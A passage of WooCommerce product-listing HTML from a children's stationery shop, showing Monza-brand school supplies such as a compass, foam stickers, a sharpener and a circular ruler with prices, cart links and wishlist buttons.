		href="?add_to_wishlist=3415&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3415"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3291 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-compass-with-pencil-lead/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Compass With Pencil Lead" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s1588-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-compass-with-pencil-lead/">
			<span class="name">
    			Monza Compass With Pencil Lead			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.20</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3291" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3291" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3291" data-product_sku="s1588" aria-label="Add to cart: &ldquo;Monza Compass With Pencil Lead&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Compass With Pencil Lead&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3291" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3291" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3291 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3291"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3291,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3291&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3291"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3433 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-foam-a4-assorted-colors/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Foam A4 Assorted Colors" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2647-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-foam-a4-assorted-colors/">
			<span class="name">
    			Monza Foam A4 Assorted Colors			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.62</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3433" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3433" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3433" data-product_sku="s2647" aria-label="Add to cart: &ldquo;Monza Foam A4 Assorted Colors&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Foam A4 Assorted Colors&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3433" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3433" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3433 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3433"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3433,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3433&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3433"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3429 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-flowers-foam-stickers/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Flowers Foam Stickers" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2644-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-flowers-foam-stickers/">
			<span class="name">
    			Monza Flowers Foam Stickers			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3429" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3429" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3429" data-product_sku="s2644" aria-label="Add to cart: &ldquo;Monza Flowers Foam Stickers&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Flowers Foam Stickers&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3429" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3429" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3429 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3429"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3429,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3429&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3429"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3362 status-publish first instock product_cat-boys product_cat-girls product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-sharpener-with-cover/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Sharpener With Cover" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-2-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/monza-S3080-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="monza-S3080-kidsmug-1.gif" title="monza-S3080-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-sharpener-with-cover/">
			<span class="name">
    			Monza Sharpener With Cover			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.24</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3362" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3362" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3362" data-product_sku="s3080" aria-label="Add to cart: &ldquo;Monza Sharpener With Cover&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Sharpener With Cover&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3362" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3362" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3362 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3362"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3362,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3362&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3362"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3437 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-assorted-shapes-bottes-craft/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Assorted Shapes Bottes Craft" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2685-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-assorted-shapes-bottes-craft/">
			<span class="name">
    			Monza Assorted Shapes Bottes Craft			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>5.84</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3437" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3437" data-product_sku="s2685" aria-label="Add to cart: &ldquo;Monza Assorted Shapes Bottes Craft&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Assorted Shapes Bottes Craft&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3437" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3437" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3437 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3437"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3437,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3437&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3437"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3413 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Stickers Foam Turtle" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/s2636-monza-KidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-stickers-foam-turtle/">
			<span class="name">
    			Monza Stickers Foam Turtle			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.64</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3413" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3413" data-product_sku="s2636" aria-label="Add to cart: &ldquo;Monza Stickers Foam Turtle&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Stickers Foam Turtle&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3413" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3413" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3413 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3413"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3413,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3413&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3413"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-3258 status-publish first instock product_cat-boys product_cat-girls product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-circular-ruler/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-250x250.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monza Circular Ruler" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-250x250.gif 250w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-100x100.gif 100w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-150x150.gif 150w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-640x640.gif 640w, https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-60x60.gif 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/Monza-s2988-kidsmug-1.gif" class="attachment-shop_catalog size-shop_catalog" alt="Monza-s2988-kidsmug-1.gif" title="Monza-s2988-kidsmug-1.gif" decoding="async" loading="lazy" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/monza-circular-ruler/">
			<span class="name">
    			Monza Circular Ruler			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>1.94</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/monza/">Monza</a></span><div class="links"><a href="?add-to-cart=3258" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3258" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="3258" data-product_sku="s2988" aria-label="Add to cart: &ldquo;Monza Circular Ruler&rdquo;" rel="nofollow" data-success_message="&ldquo;Monza Circular Ruler&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_3258" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="3258" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3258 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3258"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3258,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3258&#038;_wpnonce=dd6061cbd0"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3258"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-3334 status-publish first instock product_cat-school product_cat-stationery-school has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/monza-stone-coloring-12-color/">
